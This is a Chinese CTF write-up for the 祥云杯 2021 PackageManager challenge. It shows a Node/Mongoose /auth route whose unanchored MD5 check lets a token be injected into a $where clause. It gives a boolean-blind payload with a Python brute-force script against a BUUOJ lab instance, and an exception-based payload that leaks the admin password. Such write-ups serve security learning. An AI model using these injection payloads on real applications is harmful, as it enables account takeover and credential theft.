当前位置:网站首页>祥云杯 2021 PackageManager writeup

祥云杯 2021 PackageManager writeup

2022-08-10 22:55:00 【ek1ng】

祥云杯 2021 PackageManager writeup

这题在BUUOJ上有复现环境,是个mongodb注入的题目,也有xsleaks的解法但是我目前还没搞明白,以下是两种注入的解法

布尔盲注

注册登录后发现是个包管理的页面,可以创建自己的包,那么根据源码初始化数据库这一部分,比较显然我们需要登录admin的账号然后admin会有个包里面有flag。

那我们的目标就是找到admin用户的密码



漏洞产生的点是/auth接口,auth接口是用于验证submit package的用户是不是admin用户,然后是需要提交一个admin的token,这个token就是admin用户的密码的md5,我们可以在这里构造一下payload然后爆出password,从而实现admin用户登录。

正则检测的waf没有加^$,意味着后面可以加or条件,这个很关键

router.post('/auth', async (req, res) => {

let { token } = req.body;

if (token !== '' && typeof (token) === 'string') {

if (checkmd5Regex(token)) {

try {

let docs = await User.$where(`this.username == "admin" && hex_md5(this.password) == "${token.toString()}"`).exec()

console.log(docs);

if (docs.length == 1) {

if (!(docs[0].isAdmin === true)) {

return res.render('auth', { error: 'Failed to auth' })

}

} else {

return res.render('auth', { error: 'No matching results' })

}

} catch (err) {

return res.render('auth', { error: err })

}

} else {

return res.render('auth', { error: 'Token must be valid md5 string' })

}

} else {

return res.render('auth', { error: 'Parameters error' })

}

req.session.AccessGranted = true

res.redirect('/packages/submit')

});我们构造token:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[0]=="a使得括号内的值为

this.username == "admin" && hex_md5(this.password) == "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" || this.password[0]=="a"

此时只要或条件成立语句就为真,写个脚本就可以爆出密码啦

import requests

import string

url="http://d8ec246d-507e-4aaa-a226-d318473d31ec.node4.buuoj.cn:81/auth"

headers={

"Cookie": "session=s%3Ay8Ne8sPLeY55QXmWPyh3WmPiuoDgOp6y.U3VuzJCBxWcb5AWW8CCkPJqnSmYJ1N9EnHvoR%2BBuGho",

}

flag = ''

for i in range(10000):

for j in string.printable:

if j == '"':

continue

payload='aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[{}]=="{}'.format(i,j)

data={

"_csrf": "YzvJKLZc-4Sp0gfSn-hIRIF4bUZu0nhXy0HU",

"token": payload

}

r=requests.post(url=url,data=data,headers=headers,allow_redirects=False)

# print(r.text)

if "Found. Redirecting to" in r.text:

print(payload)

flag+=j

print(flag)

break异常注入

同样的是对auth接口这里逻辑判断,利用了js的抛出异常和IIFE(立即调用函数表达式)来实现

token=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||(()=>{throw Error(this.password)})()=="admin

逻辑判断语句为:this.username == "admin" && hex_md5(this.password) == "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||(()=>{throw Error(this.password)})()!="aaaaa"

这里就是立即执行throw Error(this.password),后面是!=还是== 字符串的值是什么都无所谓,只要是语法没问题然后语句正常执行,这里强制抛出异常,从源码中可以看到抛出的异常会被渲染出来,然后就能够看到password的值

let docs = await User.$where(`this.username == "admin" && hex_md5(this.password) == "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||(()=>{throw Error(this.password)})()=="admin""`).exec()

console.log(docs);边栏推荐

- Configuring vim(7) from scratch - autocommands

- 怎么关闭电脑广告

- 腾讯云轻量应用服务器配置及建网站教程

- Android面试冲刺:2022全新面试题——剑指Offer(备战金九银十)

- Pro-test is effective | A method to deal with missing features of risk control data

- 服务器上行带宽和下行带宽指的是什么

- 有趣并发性能分享:线程池为什么设计成这样?

- 【Linux】宝塔面板设置MySQL慢查询日志,未走索引日志

- 房间虚拟样板间vr制作及价格

- DC-8靶场下载及渗透实战详细过程(DC靶场系列)

猜你喜欢

随机推荐

Mysql之部分表主从搭建及新增表

房间虚拟样板间vr制作及价格

确诊了!是Druid1.1.20的锅,查询无法映射LocalDateTime类型(带源码解析及解决方案)

CFdiv2-Common Number-(奇偶数二分+规律)

浅谈jsfuck编码



二叉树 | 递归遍历 | leecode刷题笔记

分享一个后台管理系统可拖拽式组件的设计思路

HGAME 2022 Week1 writeup

信息系统项目管理师核心考点(六十五)信息安全基础知识网络安全



ArcGIS应用基础知识

gcc492 compile `.rodata‘ can not be used when making a PIE object; recompile with -fPIE

常用代码扩展点设计方式

北京党建展馆vr全景制作优点有哪些



实例054:位取反、位移动

[MySQL] Using join buffer (Block Nested Loop) in left join due to character set in mysql

August 10, 2022: Building Web Applications for Beginners with ASP.NET Core -- Creating Web UIs with ASP.NET Core

风控逻辑利器---规则引擎

国内vr虚拟全景技术领先的公司

Spark基础【RDD转换算子】

PyQt5 窗口自适应大小